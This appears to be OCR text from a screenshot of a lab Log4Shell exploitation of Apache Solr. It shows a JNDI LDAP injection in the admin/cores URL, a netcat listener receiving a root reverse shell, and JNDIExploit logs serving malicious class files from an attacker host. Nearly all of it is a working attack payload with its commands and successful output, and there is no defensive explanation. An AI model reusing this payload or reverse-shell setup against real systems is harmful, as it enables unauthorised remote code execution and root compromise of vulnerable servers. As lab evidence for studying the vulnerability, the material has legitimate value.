 不安全 | 192.168.75.146:8983/solr/admin/cores?action=${jndi:ldap://192.168.75.162:1389/Basic/ReverseShell/192.168.75.162/6666}
11
命令提示符 - nc  -lvvp 6666
Microsoft Windows [版本 10.0.19043.1826]
(c) Microsoft Corporation。保留所有权利。
C:\Users\Anonymous\Desktop>nc
Cmd line: wrong
^C
C:\Users\Anonymous\Desktop>nc -lvvp 6666
listening on [any] 6666 ...
192.168.75.146: inverse host lookup failed: h_errno 11004:
connect to [192.168.75.162] from (UNKNOWN) [192.168.75.146]
bash: cannot set terminal process group (1): Inappropriate
bash: no job control in this shell
root@5146e7536bea:/opt/solr/server# whoami
whoami
root
root@5146e7536bea:/opt/solr/server#
命令提示符 - java  -jar JNDIExp
C:\Users\Anonymous\Desktop>java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.75.162
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
[+] Received LDAP Query: Basic/ReverseShell/192.168.75.162/6666
[+] Paylaod: reverseshell
[+] IP: 192.168.75.162
[+] Port: 6666
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/192.168.75.162/6666 with basic remote reference payload
[+] Send LDAP reference result for Basic/ReverseShell/192.168.75.162/6666 redirecting to http://192.168.75.162:8080/ExploitVlZhurP
w4w.class
[+] New HTTP Request From /192.168.75.146:53690  /ExploitVlZhurPw4w.class
[+] Receive ClassRequest: ExploitVlZhurPw4w.class
[+] Response Code: 200
[+] Received LDAP Query: Basic/ReverseShell/192.168.75.162/6666
[+] Paylaod: reverseshell
[+] IP: 192.168.75.162
[+] Port: 6666
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/192.168.75.162/6666 with basic remote reference payload
[+] Send LDAP reference result for Basic/ReverseShell/192.168.75.162/6666 redirecting to http://192.168.75.162:8080/ExploitLezx2oS
YDf.class
[+] New HTTP Request From /192.168.75.146:53690  /ExploitLezx2oSYDf.class
[+] Receive ClassRequest: ExploitLezx2oSYDf.class
[+] Response Code: 200